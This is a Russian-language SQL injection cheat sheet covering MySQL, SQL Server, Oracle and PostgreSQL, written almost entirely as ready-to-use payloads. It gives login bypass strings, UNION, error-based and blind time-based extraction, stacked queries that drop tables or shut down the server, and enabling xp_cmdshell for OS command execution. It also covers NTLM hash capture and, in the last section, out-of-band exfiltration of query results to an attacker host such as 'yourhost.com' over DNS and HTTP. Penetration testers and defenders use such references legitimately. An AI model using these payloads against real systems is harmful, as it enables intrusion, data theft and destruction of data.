Справочник команд для SQL инъекций создан для сводного описания технических особенностей различных типов уязвимостей SQL-injection. В статье представлены особенности проведения SQL-инъекций в MySQL, Microsoft SQL Server, ORACLE и PostgreSQL.

0. Справочник команд для SQL иньекций — Введение

В данной статье вы можете найти подробную техническую информацию о различных видах SQL-инъекций. Она может быть полезна как опытным специалистам, так и новичкам в области ИБ.

В настоящий момент памятка содержит информацию только для MySQL, Microsoft SQL Server и некоторые данные для ORACLE и PostgreSQL. Разделы содержат синтаксис, пояснения и примеры инъекций.

Используемые обозначения:

• M (MySQL);

• S (SQL Server);

• O (Oracle);

• P (PostgreSQL);

• + (возможно на других БД);

• * (требуются специальные условия).

1. Строчные комментарии

Комментарии, как правило, полезны для игнорирования части запроса.

Синтаксис:

-- (SM): DROP sampletable;-- # (M): DROP sampletable;#

Пример:

Username: admin' --

Сгенерированный запрос: SELECT * FROM members WHERE username = 'admin'--' AND password = 'password'

Это позволит зайти в систему как пользователь admin, игнорируя проверку пароля.

2. Блочные комментарии

С их помощью можно игнорировать часть запроса, заменять пробелы, обходить чёрные списки, определять версию БД.

Синтаксис:

/*Комментарий*/ (SM): DROP/*комментарий*/sampletable DR/**/OP/*обходим_чёрный_список*/sampletable SELECT/*замена_пробела*/password/**/FROM/**/Members /*! MYSQL Special SQL */ (M): SELECT /*!32302 1/0, */ 1 FROM tablename

Это специальный синтаксис комментариев для MySQL. Он позволяет обнаружить версию MySQL. Такой комментарий сработает только в MySQL

Примеры:

ID: 10; DROP TABLE members /*

Игнорируем оставшуюся часть запроса, также как строчным комментарием.

ID: /*!32302 10*/

вы получите такой же ответ, как и при ID=10, если MySQL версии выше 3.23.02

ID: /*!32302 1/0, */

Сгенерированный запрос: SELECT /*!32302 1/0, */ 1 FROM tablename

Возникнет ошибка деления на 0, если на сервере стоит MySQL версии выше 3.23.02

[ad name=»Responbl»]



3. Последовательность запросов

Позволяет выполнить более одного запроса за раз. Это полезно в любой точке инъекции.

Зелёный — поддерживается; чёрный — не поддерживается; серый — неизвестно.

Синтаксис:

; (S): SELECT * FROM members; DROP members--

Один запрос закончился, следующий начался.

Пример:

ID: 10;DROP members --

Сгенерированный запрос: SELECT * FROM products WHERE id = 10; DROP members--

Этот запрос удалит таблицу members после обычного запроса.

4. Условные операторы

Получим ответ на запрос при выполнении условия. Это один из ключевых пунктов слепой инъекции. Также помогают точно проверить простые вещи.

Синтаксис:

IF(condition, true-part, false-part) (M): SELECT IF(1=1,'true','false') IF condition true-part ELSE false-part (S): IF (1=1) SELECT 'true' ELSE SELECT 'false' IF condition THEN true-part; ELSE false-part; END IF; END; (O): IF (1=1) THEN dbms_lock.sleep(3); ELSE dbms_lock.sleep(0); END IF; END; SELECT CASE WHEN condition THEN true-part ELSE false-part END; (P): SELECT CASE WHEN (1=1) THEN 'A' ELSE 'B' END;

пример:

if ((select user) = 'sa' OR (select user) = 'dbo') select 1 else select 1/0 (S)

выдаст ошибку деления на ноль, если текущий пользователь не «sa» или «dbo».

5. Использование чисел

Используется для обхода magic_quotes() и подобных фильтров, в том числе и WAF.

Синтаксис:

0xHEX_ЧИСЛО (SM): SELECT CHAR(0x66) (S) SELECT 0x5045 (это не число, а строка) (M) SELECT 0x50 + 0x45 (теперь это число) (M)

Примеры:

SELECT LOAD_FILE(0x633A5C626F6F742E696E69) (M)

Покажет содержание файла c:boot.ini

6. Конкатенация строк

Операции над строками могут помочь обойти фильтры или определить базу данных.

Синтаксис:

+ (S): SELECT login + '-' + password FROM members || (*MO): SELECT login || '-' || password FROM members

Сработает, если MySQL запущен в режиме ANSI. В противном случае MySQL не примет его как логический оператор и вернёт 0. Лучше использовать функцию CONCAT() в MySQL.

CONCAT(str1, str2, str3, …) (M): SELECT CONCAT(login, password) FROM members

7. Строки без кавычек

Есть несколько способов не использовать кавычки в запросе, например с помощью

CHAR() (MS) и CONCAT() (M).

Синтаксис:

SELECT 0x457578 (M)

В MySQL есть простой способ представления строки в виде hex-кода:

SELECT CONCAT('0x',HEX('c:boot.ini'))

Возвращает строку “KLM”:

SELECT CONCAT(CHAR(75),CHAR(76),CHAR(77)) (M) SELECT CHAR(75)+CHAR(76)+CHAR(77) (S) SELECT CHR(75)||CHR(76)||CHR(77) (O) SELECT (CHaR(75)||CHaR(76)||CHaR(77)) (P)

8. Преобразование строк и чисел.

Синтаксис:

ASCII() (SMP): SELECT ASCII('a')

Возвращает ASCII- код самого левого символа. Функция используется для слепых инъекций.

CHAR() (SM): SELECT CHAR(64)

Переводит ASCII-код в соответствующий символ.

[ad name=»Responbl»]

9. Оператор UNION

С оператором UNION можно делать запросы к пересечению таблиц. В основном, вы можете отправить запрос, возвращающий значение из другой таблицы.

Пример:

SELECT header, txt FROM news UNION ALL SELECT name, pass FROM members

Это позволит объединить результаты из таблиц news и members

10. Обход проверки подлинности (SMO+)

Примеры:

admin' --

admin' #

admin'/*

' or 1=1--

' or 1=1#

' or 1=1/*

') or '1'='1--

') or ('1'='1--

11. Обход проверки подлинности с использованием MD5

Если приложение сначала сравнивает имя пользователя, а потом сравнивает md5-хеш пароля, то вам потребуются дополнительные приёмы для обхода проверки подлинности. Вы можете объединить результаты с известным паролем и его хешем.

Пример (MSP):

Username : admin Password : 1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055 81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)

12. Error Based

12.1 Определение столбцов с помощью HAVING BY(S)

Пример:

В том же порядке

' HAVING 1=1 -- ' GROUP BY table.columnfromerror1 HAVING 1=1 -- ' GROUP BY table.columnfromerror1, columnfromerror2 HAVING 1=1 -- ' GROUP BY table.columnfromerror1, columnfromerror2, columnfromerror3 HAVING 1=1 – …………….

Продолжайте до тех пор, пока не прекратите получать ошибки.

12.2 Определение количества столбцов с помощью ORDER BY (MSO+)

Поиск количества столбцов с помощью ORDER BY можно ускорить, используя UNION-инъекции.

ORDER BY 1-- ORDER BY 2-- ORDER BY 3— ………………..

Продолжайте, пока не получите сообщение об ошибке. Это укажет на количество столбцов.

[ad name=»Responbl»]

13. Определение типа данных

Всегда используйте UNION вместе с ALL.

Чтобы избавиться от ненужной записи в таблице, используйте -1 любые не существующие значения в начале запроса (если инъекция в параметре WHERE). Это важно если вы можете извлекать только одно значение за раз.

Используйте NULL в UNION-инъекциях вместо попыток угадать строку, дату, число и прочее. Но будьте аккуратны при слепой инъекции, т.к. вы можете спутать ошибку БД и самого приложения. Некоторые языки, например ASP.NET, выдают ошибку при использовании значения NULL (т.к. разработчики не ожидали увидеть нулевое значение в поле username)

Примеры:

' union select sum(columntofind) from users-- (S) :

Если вы не получаете сообщение об ошибке, значит столбец является числовым.

SELECT * FROM Table1 WHERE id = -1 UNION ALL SELECT null, null, NULL, NULL, convert(image,1), null, null,NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULl, NULL--

Можно использовать CAST() или CONVERT()

11223344) UNION SELECT NULL,NULL,NULL,NULL WHERE 1=2 –-

Если нет ошибки, значит синтаксис верный, т.е. используется MS SQL Server.

11223344) UNION SELECT 1,NULL,NULL,NULL WHERE 1=2 –-

Если нет ошибки, значит первый столбец является числом.

11223344) UNION SELECT 1,2,NULL,NULL WHERE 1=2 –

Если появилась ошибка, значит второй стоблец не является числом.

11223344) UNION SELECT 1,’2’,NULL,NULL WHERE 1=2 –-

Если нет ошибки, значит второй столбец является строкой.

……………..

14. Простая вставка (MSO+)

Пример:

'; insert into users values( 1, 'hax0r', 'coolpass', 9 )/*

15. Сбор информации

Синтаксис:

@@version (MS)

Вы можете узнать версию БД и более подробную информацию.

Пример:

INSERT INTO members(id, user, pass) VALUES(1, ''+SUBSTRING(@@version,1,10) ,10)

16. Сложная вставка (S)

Позволяет вставить содержимое файла в таблицу. Если вы не знаете внутренний путь web-приложения, вы можете прочитать метабазу IIS (только IIS 6).

Синтаксис:

file(%systemroot%system32inetsrvMetaBase.xml)

Затем вы можете в ней найти пути приложения.

Пример:

1. Создать таблицу foo( строка типа varchar(8000) )

2. Вставить в таблицу foo содержимое файла ‘c:inetpubwwwrootlogin.asp’

3. Удалите временную таблицу и повторите для другого файла.

[ad name=»Responbl»]

17. BCP (S)

Записывает текстовый файл. Для этого требуются учётные данные.

Пример:

bcp "SELECT * FROM test..foo" queryout c:inetpubwwwrootruncommand.asp -c -Slocalhost -Usa -Pfoobar

18. VBS, WSH в SQL Server (S)

Вы можете использовать VBS, WSH скрипты в SQL Server.

Пример:

Username:'; declare @o int exec sp_oacreate 'wscript.shell', @o out exec sp_oamethod @o, 'run', NULL, 'notepad.exe' –

19. Выполнение системных команд (S)

Известный приём, по умолчанию функция отключена в SQL Server 2005. Вам необходимы права администратора.

Пример:

EXEC master.dbo.xp_cmdshell 'cmd.exe dir c:' EXEC master.dbo.xp_cmdshell 'ping '

20. Специальные таблицы в SQL Server (S)

Примеры:

Сообщения об ошибках: master..sysmessages

Связанные серверы: master..sysservers

Password SQL Server 2000: masters..sysxlogins

Password SQL Server 2005 : sys.sql_logins

21. Несколько хранимых процедур для SQL Server (S)

Синтаксис:

Cmd Execute (xp_cmdshell) Registry Stuff (xp_regread): xp_regaddmultistring xp_regdeletekey xp_regdeletevalue xp_regenumkeys xp_regenumvalues xp_regread xp_regremovemultistring xp_regwrite Managing Services (xp_servicecontrol) Medias (xp_availablemedia) ODBC Resources (xp_enumdsn) Login mode (xp_loginconfig) Creating Cab Files (xp_makecab) Domain Enumeration (xp_ntsec_enumdomains) Process Killing (требуется PID) (xp_terminate_process) Add new procedure (sp_addextendedproc) Write text file to a UNC or an internal path (sp_makewebtask)

Примеры:

exec xp_regread HKEY_LOCAL_MACHINE, 'SYSTEMCurrentControlSetServiceslanmanserverparameters', 'nullsessionshares' exec xp_regenumvalues HKEY_LOCAL_MACHINE, 'SYSTEMCurrentControlSetServicessnmpparametersvalidcommunities' sp_addextendedproc ‘xp_webserver’, ‘c:tempx.dll’ exec xp_webserver

22. MSSQL Bulk Notes

Примеры:

SELECT * FROM master..sysprocesses /*WHERE spid=@@SPID*/ DECLARE @result int; EXEC @result = xp_cmdshell 'dir *.exe';IF (@result = 0) SELECT 0 ELSE SELECT 1/0 HOST_NAME() IS_MEMBER (Transact-SQL) IS_SRVROLEMEMBER (Transact-SQL) OPENDATASOURCE (Transact-SQL) INSERT tbl EXEC master..xp_cmdshell OSQL /Q"DBCC SHOWCONTIG" OPENROWSET (Transact-SQL) - http://msdn2.microsoft.com/en-us/library/ms190312.aspx

23. SQL-инъекция в LIMIT (M) запросах

Пример:

SELECT id, product FROM test.test LIMIT 0,0 UNION ALL SELECT 1,'x'/*,10 ;

Чтобы обойти оператор LIMIT, вы можете использовать UNION или комментарий.

24. Выключение SQL Server (S)

Пример:

';shutdown –

25. Enabling xp_cmdshell in SQL Server 2005

Синтаксис:

По умолчанию xp_cmdshell и пара других потенциально опасных функций отключены вSQL Server 2005. Обладая правами администратора, вы можете их включить.

EXEC sp_configure 'show advanced options',1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE

26. Поиск структуры БД в SQL Server (S)

Примеры:

SELECT name FROM sysobjects WHERE xtype = 'U'

Получение пользовательских таблиц

SELECT name FROM syscolumns WHERE id =(SELECT id FROM sysobjects WHERE name = 'tablenameforcolumnnames')

Получение названий столбцов

27. Перемещение записей (S)

Примеры:

... WHERE users NOT IN ('First User', 'Second User')

Используйте WHERE вместе с NOT IN или NOT EXIST

SELECT TOP 1 name FROM members WHERE NOT EXIST(SELECT TOP 0 name FROM members) SELECT * FROM Product WHERE ID=2 AND 1=CAST((Select p.name from (SELECT (SELECT COUNT(i.id) AS rid FROM sysobjects i WHERE i.id<=o.id) AS x, name from sysobjects o) as p where p.x=3) as int Select p.name from (SELECT (SELECT COUNT(i.id) AS rid FROM sysobjects i WHERE xtype='U' and i.id<=o.id) AS x, name from sysobjects o WHERE o.xtype = 'U') as p where p.x=2

28. Быстрый способ извлечь данные из Error Based SQL-инъекции в SQL Server (S)

';BEGIN DECLARE @rt varchar(8000) SET @rd=':' SELECT @rd=@rd+' '+name FROM syscolumns WHERE id =(SELECT id FROM sysobjects WHERE name = 'MEMBERS') AND name>@rd SELECT @rd AS rd into TMP_SYS_TMP end;--

29. Поиск структуры БД в MySQL (M)

Примеры:

SELECT table_name FROM information_schema.tables WHERE table_schema = 'tablename'

Получение пользовательских таблиц

SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'tablename'

Получение названий столбцов

30. Поиск структуры БД в Oracle (O)

Примеры:

SELECT * FROM all_tables WHERE OWNER = 'DATABASE_NAME'

Получение пользовательских таблиц

SELECT * FROM all_col_comments WHERE TABLE_NAME = 'TABLE'

Получение названий столбцов

[ad name=»Responbl»]

31. Слепые инъекции

В качественном приложении вы не сможете увидеть сообщения об ошибках. Вы не сможете использовать оператор UNION и Error Based атаки. Вам придётся использовать слепые SQL-инъекции для извлечения данных. Существует два типа слепых инъекций.

Обычная слепая инъекция: вы не можете видеть результаты запросов на странице, но можете определить результат из ответа или HTTP-статуса.

Полностью слепая инъекция: Вы не увидите никакой разницы в выходных данных.

В обычных слепых инъекциях вы можете использовать операторы IF и WHERE, в полностью слепых инъекциях вам нужно использовать некоторые функции ожидания и сравнивать время отклика. Для этого можно использовать WAIT FOR DELAY ‘0:0:10’ в SQL Server, BENCHMARK() и sleep(10) в MySQL, pg_sleep(10) в PostgreSQL.

Пример:

Этот пример основан на реальной эксплуатации слепой инъекции на SQL Server.

TRUE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>78-- FALSE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>103-- FALSE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>89-- FALSE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>83-- TRUE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>79-- FALSE : SELECT ID, Username, Email FROM [User]WHERE ID = 1 AND ISNULL(ASCII(SUBSTRING((SELECT TOP 1 name FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 0 name FROM sysObjects WHERE xtYpe=0x55)),1,1)),0)>80--

Исходя из двух последних запросов мы точно знаем значение первого символа в ascii – это 80. Значит, первый символ это `P`. Таким образом мы можем узнать названия таблиц и их содержимое. Другой способ – читать данные побитово.

[ad name=»Responbl»]

32. Полностью слепая инъекция

Используйте данный метод только в случае действительно слепой инъекции. Будьте осторожны со временем ожидания.

Синтаксис:

WAIT FOR DELAY 'time' (S)

Функция просто ждёт указанное время, не загружая процессор.

Примеры:

if (select user) = 'sa' waitfor delay '0:0:10' ProductID =1;waitfor delay '0:0:10'-- ProductID =1);waitfor delay '0:0:10'-- ProductID =1';waitfor delay '0:0:10'-- ProductID =1');waitfor delay '0:0:10'-- ProductID =1));waitfor delay '0:0:10'-- ProductID =1'));waitfor delay '0:0:10'--

Синтаксис:

BENCHMARK(howmanytimes, do this) (M)

Пример:

IF EXISTS (SELECT * FROM users WHERE username = 'root') BENCHMARK(1000000000,MD5(1))

Проверяем наличие пользователя root.

IF (SELECT * FROM login) BENCHMARK(1000000,MD5(1))

Проверяем наличие таблицы в MySQL

Синтаксис:

pg_sleep(seconds) (P) Sleep for supplied seconds. sleep(seconds) (M) sleep for supplied seconds. bms_pipe.receive_message (O) sleep for supplied seconds.

Пример:

(SELECT CASE WHEN (NVL(ASCII(SUBSTR(({INJECTION}),1,1)),0) = 100) THEN dbms_pipe.receive_message(('xyz'),10) ELSE dbms_pipe.receive_message(('xyz'),1) END FROM dual)

{INJECTION} – ваш запрос.

Если условие истинно, отклик будет 10 секунд. В противном случае отклик будет 1 секунду.

33. Полезные функции MySQL

Синтаксис:

MD5() SHA1() PASSWORD() ENCODE() COMPRESS() ROW_COUNT() SCHEMA() VERSION()

34. Second Order SQL Injections

Обычно, вы вставляете запрос для SQL-инъекции в поле и ожидаете, что он не отфильтруется.

Пример:

Name : ' + (SELECT TOP 1 password FROM users ) + ' Email : xx@xx.com

Если приложение использует имя поля хранимой процедуры или функции, то вы можете использовать это для инъекции.

35. Использование SQL Server для извлечения NTLM-хешей

Данная атака поможет получить через SQL Server пароль пользователя Windows целевого сервера, если нет доступа извне. Мы можем заставить SQL Server подключиться к Windows по UNC-пути и извлечь NTLM-сессию специальными инструментами, например Cain & Abel.

Синтаксис:

UNC-путь: 'YOURIPADDRESSC$x.txt'

36. Другие примеры инъекций

SQL Server:

?vulnerableParam=1; SELECT * FROM OPENROWSET('SQLOLEDB', ({INJECTION})+'.yourhost.com';'sa';'pwd', 'SELECT 1')

создаёт DNS-запрос к {INJECTION}.yourhost.com

?vulnerableParam=1; DECLARE @q varchar(1024); SET @q = ''+({INJECTION})+'.yourhost.comtest.txt'; EXEC master..xp_dirtree @q

создаёт DNS-запрос к {INJECTION}.yourhost.com

{INJECTION} — ваш запрос.

MySQL:

?vulnerableParam=-99 OR (SELECT LOAD_FILE(concat('',({INJECTION}), 'yourhost.com')))

Создаёт NBNS/DNS-запрос к yourhost.com

?vulnerableParam=-99 OR (SELECT ({INJECTION}) INTO OUTFILE 'yourhost.comshareoutput.txt')

Записывает данные в ваш файл

{INJECTION} — ваш запрос.

Oracle:

?vulnerableParam=(SELECT UTL_HTTP.REQUEST('http://host/ sniff.php?sniff='||({INJECTION})||'') FROM DUAL)

Сниффер будет сохранять результаты

?vulnerableParam=(SELECT UTL_HTTP.REQUEST('http://host/ '||({INJECTION})||'.html') FROM DUAL)

Результаты будут сохранены HTTP-логи

?vulnerableParam=(SELECT UTL_INADDR.get_host_addr(({INJECTION})||'.yourhost.com') FROM DUAL)

Вам нужно анализировать трафик DNS-запросов к yourhost.com

?vulnerableParam=(SELECT SYS.DBMS_LDAP.INIT(({INJECTION})||’.yourhost.com’,80) FROM DUAL)

Вам нужно анализировать трафик DNS-запросов к yourhost.com

{INJECTION} — ваш запрос.